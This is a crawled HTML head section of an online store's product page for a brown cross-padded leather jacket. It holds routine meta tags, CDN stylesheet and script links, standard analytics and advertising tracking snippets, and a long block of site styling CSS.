

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imarkplace.com/signature-brown-cross-padded-leather-jacket.html
body_size: 46811
content:
<!doctype html>
<html id="C" lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fimarkplace.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fd1gcfsxh5fnagd.cloudfront.net\u002Fstatic\u002Fversion1768651878\u002Ffrontend\u002FMageBig\u002Fmartfury_custom\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy SIGNATURE BROWN CROSS-PADDED LEATHER JACKET 40% Discount"/>
<meta name="description" content="Buy SIGNATURE BROWN CROSS-PADDED LEATHER JACKET at 40% off in Pakistan. Stay warm and fashionable with this signature cross-padded leather jacket."/>
<meta name="keywords" content="SIGNATURE BROWN CROSS-PADDED LEATHER JACKET"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy SIGNATURE BROWN CROSS-PADDED LEATHER JACKET 40% Discount</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/_cache/merged/9fbe4909637274ba3c89b9407d48016b.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/header.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/footer.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/admin_sidebar_signup.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product_pasha.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/smartmenu.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/Webkul_Pwa/css/pwa-style.min.css" />
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/custom.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/catalog_product.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/external-styles.less" />
<link  rel="canonical" href="https://imarkplace.com/signature-brown-cross-padded-leather-jacket.html" />
<link  rel="icon" type="image/x-icon" href="https://d1gcfsxh5fnagd.cloudfront.net/media/favicon/stores/1/fav_icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://d1gcfsxh5fnagd.cloudfront.net/media/favicon/stores/1/fav_icon.png" />
<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/0a41a194-f258-4d9a-89db-93d85156e0aa.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>

<meta name="p:domain_verify" content="38a9dd582c93303307d910f5b1b3dd17"/>

<meta name="p:domain_verify" content="z3C7jeJ9BMl0DNp2VVXdMRTgyHnHjv8J"/>

<meta name="google-site-verification" content="fzEhycLkLXZo6hN60TV-FaEHF4J9DcQJIGEttrlYp08" />

<meta name="facebook-domain-verification" content="to6h4tstyxu9jeubosiho4wzfw8dfe" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1430606865017939');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1430606865017939&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11387800853"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-11387800853');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7T7M47MDCV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7T7M47MDCV');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17008725261"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17008725261');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-056R71QGGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-056R71QGGF');

</script>

<!-- Google Tag Manager 21 JUNE 2025 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5ZJB5LT');</script>
<!-- End Google Tag Manager 21 JUNE 2025-->

<!-- Google Tag Manager (noscript) 21 JUNE 2025 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5ZJB5LT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) 21 JUNE 2025 -->


<style>

/* Start Seller dashboard sidebar fixed */
@media only screen and (max-width: 767px) {
    #C.nav-before-open.nav-open body .wk-mp-menu-wrapper:before {
        position: fixed;
        width: calc(100% - 54px);
    }
}
/* End Seller dashboard sidebar fixed */

.top-brands-wrap { background-color: #fff; margin-bottom: 50px; padding: 12px; border-radius: 6px;}
.top-brands-wrap .search-title h2 { background-color: #fff; padding-left: 5px; }
.search-trend-wrap .search-title .title { background-color: #fff; margin-bottom: 0px;  padding-left: 15px;}
.c_color .bn-item-promo2 .bn-item-content .title { color: #fff;font-weight: 500; }
.header-main-content {    background-color: #fff;}

.page-header .wishlist-icon, .page-header .showcart,.page-header .user-topbar{color: #000000;}
.slider-2 .owl-carousel>div{border-radius:8px;}
.top-brands-wrap .search-title h2{font-family: 'Oswald', sans-serif;font-weight: 500;}
.browse_by_company_slider {padding: 15px 10px 15px;}
.browse_by_brands { padding: 10px 10px 15px; }
.bn-item-content .bn-btn a span:after { padding-left: 8px; content: "\e944"; font-family: 'mbicon' !important; position: relative; top: 3px; }
.bn-item-content .bn-btn a{color:#fff;}
.c_color .bn-item-promo2 .bn-item-content{    padding: 40px 30px 40px 20px;}
.search-trend-wrap .search-title .title, .block-main-product .top-title .title,.day_deals .title, .layout02 .deal-block-top .title{font-family: 'Oswald', sans-serif;    font-weight: 500;}
.browse_by_brands .owl-carousel .owl-nav.disabled, .browse_by_company_slider  .owl-carousel .owl-nav.disabled{ display: block !important; }
.block-banner.c_color .object-fit .img-native-wrap { padding-bottom: 0 !important; height: 100%; border-radius: 6px; }
.discount .bn-item-content {    padding: 38px 30px 130px;margin-top: 30px;}
.discount .bn-item-promo2 .bn-item-content .title { font-size: 65px; color: #fff; font-weight: bold; font-family: 'Oswald', sans-serif; line-height: 48px; }
.discount .bn-item-promo2 .bn-item-content .title span { font-size: 3rem; display: block; font-weight: 400; }
.discount .action.primary{background-color: #eaa721; border: 0px solid;}
.day_deals .deal-block-top{padding: 15px;}
.day_deals .widget-product.discount { padding: 15px 24px; }
.discount .action.primary:after{display:none;}
.product-item-name a { color: #000; font-weight: 500; }
.main-slider-v2 .owl-theme .owl-dots .owl-dot span{width: 14px; height: 14px;}
.search-trend-wrap .search-trend .owl-theme .owl-nav [class*='owl-'] { color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 52px; }
.search-trend-wrap .search-trend .owl-theme i{ font-weight:bold;     color: #000;}
.page-products .block-nav,.page-products .block.filter{    background-color: #ffffff;padding: 15px;}
.page-products .main-wrap { background-color: #fff; padding: 15px; }
.page-products .page-title-wrapper { display: none; }
.page-products .wrapper-breadcrums{ display: none; }
.page-products .category-image { padding-top: 20px; }
.page-products .block-content .level-top span { padding-left: 12px; }
.page-products .sidebar-main .block-title strong { font-family: 'Oswald', sans-serif; font-weight: bold; }
.page-products .filter-options .filter-options-title{    font-weight: bold;}
.sidebar ul.nav-collapse li a:hover{  color: #002142;}
.action.primary, .action.secondary{    background: #002142;    border: 1px solid #002142;}
.page-products .product-item-name a { color: #0c345b; font-weight: 400; }
.page-products .pages .pages-items .item { border-radius: 50%; background-color: transparent; border: 1px solid #002142; }
.page-products .pages .pages-items .item:hover,.page-products .pages .pages-items .item.current { background-color: #002142; color: #fff; }
.page-products .pages .pages-items .item:hover a{ color: #fff; }
.mb-range-slider .ui-slider-handle{background: #002142;}
.block-search .action.search { width: auto; background-color: transparent; color: #002952; font-size: 22px;top: 3px; }
.block-search input { border: 1px solid #002952; border-radius: 3px; }
.block.block-search { padding-right: 0px; }
.block.block-search i.mbi.mbi-magnifier { font-weight: bold; }
.price-container .price { font-weight: 500; font-size: 1.7rem; }
.special-price .price { color: #000000; }
.deal-block-top-wrap,.search-trend-wrap,.block-product-layout-wrap,search-trend-wrap{border-radius: 8px;}
#C .owl-nav button { opacity: 1; visibility: visible; }
.top-brands-wrap .owl-carousel .owl-nav button.owl-prev { left: -37px; color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 21px; }
.top-brands-wrap .owl-carousel .owl-nav button.owl-next{ right: -37px; color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 21px; }

.catalog-product-view .page-title-wrapper.product { padding: 0px; }
.catalog-product-view .fotorama_vertical_ratio .fotorama__img{left: initial;}
.selling-feature-sidebar i{color: #002952;}
.box-tocart .actions .tocart, .box-tocart .instant-purchase{border: 1px solid #002952; background-color: #002952;}
.box-tocart .fieldset-add .custom-qty button { background-color: #002952; color: #fff; }
.box-tocart .fieldset-add .custom-qty button span{color: #fff; font-size: 16px; font-weight: bold; line-height: 34px;}
.box-tocart .fieldset-add input.input-text{border: 1px solid #002952;}
.wrapper-breadcrums{background-color: #d1d1d1;}
.catalog-product-view .product-info-main-top.product-info-main { background-color: #fff; border-top-left-radius: 6px; border-top-right-radius: 6px;  padding: 15px; margin-bottom: 0px; margin-top: 30px; }
.catalog-product-view .product-info-main-content { background-color: #fff; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; border-bottom: 0px; padding: 15px; margin-bottom: 60px; }
.catalog-product-view .product.info.detailed { background-color: #fff; border-radius: 6px; border-bottom: 0px; padding: 15px 0px; margin-bottom: 30px; }
#C .product.data.items .active a {    color: #161616 !important;}
#C .product.data.items a {      font-weight: bold;}
.product.data.items .item.content { padding: 30px 15px; }
.product.data.items .item.title>.switch:before, .product.data.items .item.title>.switch:after{background: #002952;}
.catalog-product-view  .widgetplus.widget-product.related,.catalog-product-view  .widgetplus.widget-product.upsell{background: #fff;border-radius: 8px;position: relative;}
.catalog-product-view  .related.widget-heading-center .heading-title,.catalog-product-view  .upsell.widget-heading-center .heading-title {background-color: #fff; text-align: left; padding: 15px; border-radius: 8px; font-family: 'Oswald', sans-serif; font-weight: 500; font-size: 25px;}
.catalog-product-view .related .category-products,.catalog-product-view .upsell .category-products { padding: 15px; }
.catalog-product-view  .related .owl-nav,.catalog-product-view  .upsell .owl-nav { position: absolute; top: -56px; right: 30px; }
.catalog-product-view  .product-image-container,.deal-block-top-wrap  .product-image-container{    margin: 0 auto;}
.catalog-product-view  .wk-seller-card-container.wk-card-type1 { display: none; }
.catalog-product-view  .product-info-main-top .info-after-title>div{padding: 0 8px;}
.catalog-product-view  .product-info-main .product.attribute.sku .type { margin-right: 0px; color: #999999; }
.checkout-cart-index .main-container {background-color: #fff;margin-top: 38px;border-radius: 8px;}
.checkout-cart-index .page-title {text-align: left;color: #002952;font-family: 'Oswald', sans-serif;    font-weight: 500;font-size: 28px;}
.checkout-cart-index .action.update,.checkout-cart-index .action.continue { border: 1px solid #002952; color: #000; }
.checkout-cart-index .action.update:hover,.checkout-cart-index .action.continue:hover{background-color: #002952;color: #fff;}
.catalog-product-view .related .owl-nav .mbi, .catalog-product-view .upsell .owl-nav .mbi, .cart_related .owl-nav .mbi {    font-size: 22px;    color: #000;}
.catalog-product-view .widget-product .owl-carousel .product-item { /*padding: 15px;*/ }
.checkout-index-index .main-container { background-color: #fff; }
.opc-progress-bar-item._active>span { color: #333; }
.checkout-index-index .action.showcart .counter.qty{    background-color: #022335;}
.checkout-index-index .opc-progress-bar-item._active:before{background-color: #022335;}
.checkout-index-index .opc-progress-bar-item._active>span:before{background-color: #022335;}
.checkout-index-index .authentication-wrapper button { border-color: #022335; }
.checkout-index-index .opc-wrapper { margin: 0 0 50px; }
.blog-home5 { background-color: #fff; padding: 18px; border-radius: 8px; border-bottom: 0px; }
.blog-home5 .block-blog-main{    padding: 0px;border-bottom: 0px solid #d8d8d8;
}
.cms-page-view .main-container {background-color: #fff;padding: 15px;max-width: 1170px;margin-top: 45px;border-radius: 5px;}
.footer.content {border-top:initial;}
form#contact-form {    margin: 0px 0;padding-bottom:0px;}
.block-product-sidebar .special-price .price,.widgetplus   .special-price .price{ color: #ff3300;font-size: 1.4rem; }
.block-product-sidebar .price-container .price,.widgetplus .price-container .price{font-size: 1.4rem;}
.pages .action span { display: none; }
form#contact-form { margin: 0px 0; padding-bottom: 0px; }
.wk-seller-card-container.wk-card-type2{background-color: #fff; padding: 20px; margin-bottom: 0px; border-radius: 8px;margin-top: 20px;}
.wk-seller-card-product {    box-shadow: initial;}
.wk-seller-card-details-img-block{width: 101px;}
.wk-seller-card-details-img-block img{    width: 90px;}
.block-banner.c_color { margin-bottom: 50px; }
.action.button, .action.continue, .action.update, .action.clear{border: 1px solid #002952;}
ul.term-list.smartmenu.magebig-nav a.btn.action.primary { color: rgb(255, 255, 255); }
ul.term-list.smartmenu.magebig-nav a.btn.action.primary:hover { color: #002952; }
.page-header .header-maininner-row .navigation ul:nth-child(3) { display: none; }
#C .footer-widgets .footer-main .footer-links-wrap .footer-links li a{display:flex;}


<!--cart custom css-->
.cart-summary>.title{display:block;}
.cart-summary { width: 30%; float: right; -ms-flex-order: 2; -webkit-order: 2; order: 2; padding: 0 20px 20px; position: relative; }
.cart-summary>.title { display: block; }
.cart-summary .block>.title {
    padding-left: 0;
}
.abs-revert-side-paddings, .checkout-cart-index .page-title-wrapper, .cart-summary .block .content, .cart-empty {
    padding-left: 0;
    padding-right: 0;
}
.cart-summary .checkout-methods-items {
    padding: 0;
}
.cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
}
.cart.table-wrapper .item .col.item {
    padding: 10px 8px 10px 0;
}
.cart.table-wrapper .product-item-photo {
    display: table-cell;
    padding-right: 15px;
    position: static;
    vertical-align: middle;
    width: 1%;
}
.cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
}
.cart.table-wrapper tbody td {
    padding-top: 20px;
}
@media (min-width: 768px){
.opc-progress-bar-item {    width: 185px;}
}

@media (max-width: 768px){
.cms-page-view main#maincontent { margin: 0px 15px; }
#C .page-footer .footer-top .footer-top-center{margin: 0px 15px; }
.catalog-product-view .related .owl-nav, .catalog-product-view .upsell .owl-nav{right: 10px;}
#C .widget-product .owl-theme .owl-nav .owl-prev { left: -50px; }
.product.data.items .item.title>.switch:before, .product.data.items .item.title>.switch:after { background: transparent; }
#C .page-footer .footer-links-wrap .h4.title { font-size: 2.3rem; }
.search-trend-wrap{margin-bottom: 30px;}
.menu-btn-text {    display: none;}
#C .page-footer .subscribe .input-box{max-width:90%;}
.col-btn-actions {    padding: 5px 0px;}
#C .page-footer .footer-links-wrap .content-toggle .footer-exclusive-txt{font-size: 1.4rem;padding: 0px 60px;}
.icon-top-mobile .col-wishlist{display: inline-block; vertical-align: top; width: initial; padding: 0px;}
.cart-summary { width: 100% !important; order: 1; position: initial !important; }
.cart-summary._sticky { width: 100% !important; order: 1; position: initial !important; }
.checkout-cart-index .page-main{padding-bottom: 0px;}
.product.data.items .item.content { padding: 10px 25px; }
ul#mb-collapsible a img { margin-right: 8px; }
div#footer-widgets .mbi-chevron-down:before {    content: "\e936";}
div#footer-widgets i.mbi.mbi-chevron-up:before{content: "\e937";}
.page-products .wrapper-breadcrums {    display: block;}
.page-products main#maincontent { margin-top: 20px; }
.cms-index-index .block-product-inner .owl-stage-outer img { border-radius: 8px; }
.cms-index-index .blog-home5 .post__item img { border-radius: 8px; }
.mfp-ready .mfp-s-ready .product-info-main-top.product-info-main { padding: 0px 0px 15px; margin-top: 0px; }
.mfp-ready .mfp-s-ready .product-info-main-content{padding: 15px 0px;    margin-bottom: 0px;}
}

#C .field>input[type="radio"] {
    position: initial;
    width: initial;
    height: initial;
    padding: initial;
    overflow: initial;
    clip: initial;
    white-space: initial;
    -webkit-clip-path: initial;
    clip-path: initial;
    border: initial;
}

#C .field>input[type="radio"]+label {
    padding-left: initial;
}
/* #C .field>input[type="radio"]+label{display: none;} */

#C .field>input[type="radio"]:checked+label:after {display: none;}
#C .table-checkout-shipping-method .field>input[type="radio"]+label {display: none;}

#C .page-layout-checkout .field>input[type="radio"]+label:before {    display: none;}
#C .page-layout-checkout  .minicart-wrapper button.action.showcart {    display: none;}

.smartmenu a.level-top>img{display:none;}
ul.term-list.smartmenu.magebig-nav h3 {    padding: 9px 15px 0px;}
ul.term-list.smartmenu.magebig-nav { padding-bottom: 20px; }
ul.term-list.smartmenu.magebig-nav  li.more,ul.term-list.smartmenu.magebig-nav  li.less { cursor: pointer;padding: 8px 0px; list-style: none;}
.vertical-menu .magebig-nav>li.level0:hover>a.level-top{ background-color: #002952; color: #fff; }
.vertical-menu .magebig-nav>li.level0:hover>i:before {color: #fff; }
.toolbar-sorter.sorter select.sorter-options,.field.limiter  select.limiter-options { -webkit-appearance: auto; -moz-appearance: auto; -ms-appearance: auto; appearance: auto; }
ul.nav-mobile-accordion img {display: none;} 
.nav-bar .smartmenu.magebig-nav li.level0 {padding: 0px;color: #000; font-size: 14px; text-transform: capitalize; padding: 10px 42px 10px 15px; line-height: 17px; height: auto; border-bottom: 1px solid rgba(0,0,0,0.2);} 
.magebig-mobile-menu ul.term-list.smartmenu.magebig-nav h3 {padding: 0px;}
.magebig-mobile-menu ul.nav-collapse li.more { font-size: 14px; text-transform: capitalize; padding: 10px 42px 10px 15px; line-height: 17px; height: auto; }
#C .magebig-mobile-menu ul.nav-mobile-accordion li:last-child {    border-bottom: 0px;}
ul#mb-collapsible>li:first-child { text-transform: capitalize; line-height: 17px; height: auto;  }
._has-modal .modals-overlay {    z-index: 99!important;}
.wk-supplier-btn-wrapper,.wk-supplier-msg-container{display:none;}

.header-top-inner a:hover, .header-top-inner .title:hover, .header-top-inner .log-in:hover, ul.smartmenu.magebig-nav li.level0 a:hover,#C .footer-widgets .footer-main .footer-links-wrap .footer-links li a:hover,#C .page-footer .top-social-link ul li a:hover { color: #ff2007; }

li.level-1 > .simple-dropdown.submenu.show-sub { visibility: visible; position: initial; opacity: 1; content: ""; display: block;width: 100% !important;    padding-top: 0px; }
.magebig-nav div.submenu:before {box-shadow: none;} 
li.level-1 > .simple-dropdown.submenu.show-sub { } 
.vertical-menu .magebig-nav>li a {float: none;} 
.vertical-menu .navigation i.mbi.mbi-ios-arrow-down {display: none;} 
ul.term-list.smartmenu.magebig-nav.prepnt_cat {padding: 9px 15px;} 
ul.term-list.smartmenu.magebig-nav .level-1 > a span {font-family: Work Sans,'Segoe UI','Helvetica Neue';display: block; font-size: 1.17em; font-weight: bold;} 
.magebig-nav li .show-sub li div.show-sub {left: 100%;}
.vertical-menu .navigation li.level-1.nav-.level-top {    padding-bottom: 30px;}
.simple-dropdown.submenu.show-sub .simple-dropdown.submenu.show-sub .simple-dropdown.submenu.show-sub { left: 100%;    top: -20px; }
ul#mb-collapsible li.level-1.level-top > a span { font-family: Work Sans,'Segoe UI','Helvetica Neue'; display: block; font-size: 1.17em; font-weight: bold; color: #000; } 
ul#categories-nav .level0 ul.level0 {display: block;} 
ul#categories-nav li.level0.level-top > a {display: none;} 
ul#categories-nav li.level0.level-top > span {display: none;} 
ul#categories-nav li.level0.nav-2.level-top {display: none;}
#mb-collapsible ul.level-1 { display: block !important; }
.magebig-mobile-menu ul.nav-collapse li.level-1 > span { display: none; }
ul.nav-collapse ul.level0>li>a{padding-left: 0px;}
.header-main-content.sticky-menu.active a.btn.action.primary {    color: #fff;}
.b2bmarketplace-customer-requestquote .wk-supplier-btn-wrapper, .b2bmarketplace-customer-requestquote .wk-supplier-msg-container {    display: block;}

.availability.only.configurable-variation-qty { display: none !important; }
.wk-supplier-menu-box.wk-supplier-margin-bottom ul li:last-child, .wk-supplier-collection-container div#contact-us {
    display: none;
}
        .wk-supplier-menu-box.wk-supplier-margin-bottom ul li:nth-child(3), .wk-supplier-collection-container div#about-us {
    display: none;
}
.wk-supplier-collection-header-box .wk-supplier-collection-title-container div:last-child [title~="Search"] {
   display: none;
}







/* ***********************6-8-2022 ******************* */


/*body.layout01.layout02 .main-wrap { background-color: #fff; padding: 15px; }*/
body.layout01.layout02 .content.account-nav-content { background-color: #fff; }
#C body.layout01.layout02 .column.main .block:not(.widget) .block-title{border-bottom: 0px solid;}
body.layout01.layout02 .wk-supplier-collection-header-box.wk-supplier-margin-bottom {    background-color: #fff;margin-bottom: 0px;    font-weight: 400;  padding-top: 5px;}
body.layout01.layout02 .wk-supplier-collection-header-box.wk-supplier-margin-bottom .wk-supplier-container-right .wk-supplier-info-container .wk-supplier-info-title-container { 
    padding-right: 7px;
}

body.layout01.layout02 .wk-supplier-container-right .wk-supplier-info-wrapper .wk-supplier-info-container { 
display: flex;
   align-items: center;
}
body.layout01.layout02 .wk-supplier-collection-header-box .wk-supplier-container-right{padding: 15px 0px;}
body.layout01.layout02 .wk-supplier-menu-box.wk-supplier-margin-bottom { padding-bottom: 0px; margin-bottom: 0px; }
body.layout01.layout02 .wk-supplier-menu-container { background-color: #fff; margin-bottom: 0px; padding-bottom: 0px; }
body.layout01.layout02 .wk-supplier-collection-container { background-color: #fff; padding: 15px 20px; }
body.layout01.layout02 .wk-supplier-menu-container ul.wk-supplier-menu-ul {display: table;}
body.layout01.layout02 .wk-supplier-menu-container ul.wk-supplier-menu-ul a.wk-supplier-menu-title {font-weight: 500;}
body.layout01.layout02 .wk-supplier-collection-container h4 { font-size: 22px; font-weight: 500; margin-bottom: 20px;font-family: 'Oswald', sans-serif; font-weight: 500; color: #000; }
body.layout01.layout02 .wk-supplier-menu-li {    border-bottom: 3px solid transparent; }
body.layout01.layout02 .wk-supplier-menu-li.active, body.layout01.layout02 .wk-supplier-menu-li:hover { border-bottom: 3px solid #ff5501; background-color: #002952; color: #fff; }
body.layout01.layout02 .wk-supplier-menu-li:hover a {    color: #fff;}

body.layout01.layout02 ol.products.list.items.product-items li.item.product.product-item {    padding: 10px 8px;width: 33%;}
body.layout01.layout02 ol.products.list.items.product-items { display: flex; flex-wrap: wrap; padding-left: 0; }
body.layout01.layout02 .page-products .product-item-name a { color: #000; font-weight: 500; }
body.layout01.layout02 ol.products.list.items.product-items li.item.product.product-item span.product-image-container { display: table; margin: 0 auto 15px; }
body.layout01.layout02 h2.wk-supplier-collection-h2,body.layout01.layout02  .wk-mp-collection-container h4 { font-family: 'Oswald', sans-serif; font-weight: 500; color: #000; }
body.layout01.layout02 .wk-mp-collection-container {width: 100%;margin: 0 auto;padding-top: 4px;}
body.layout01.layout02 .block.filter {background-color: #fff;}
